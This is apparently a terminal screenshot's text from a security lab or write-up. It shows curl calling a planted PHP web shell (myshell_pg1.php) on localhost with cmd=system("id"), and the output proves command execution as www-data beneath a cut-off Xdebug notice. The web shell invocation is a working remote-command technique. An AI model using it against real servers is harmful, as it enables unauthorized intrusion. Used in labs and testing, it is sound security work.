 blacsheep@Macbook:/home/blacsheep  $ curl 'http://127.0.0.1/skin/123/myshell_pg1.php?cmd=system("id");'
<meta http-equiv=refresh content='0;URL='><br />
<font size='1'><table class='xdebug-error xe-notice' dir='ltr' border='1' cellspacing='0' cellpadding='1'
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f
nstant cmd - assumed 'cmd' in /var/www/html/skin/123/myshell_pg1.php on line <i>3</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='lef
ec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0001</td><td bgcol
n}(  )</td><td title='/var/www/html/skin/123/myshell_pg1.php' bgcolor='#eeeeec'>../myshell_pg1.php<b>:</b
</table></font>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
blacsheep@Macbook:/home/blacsheep  $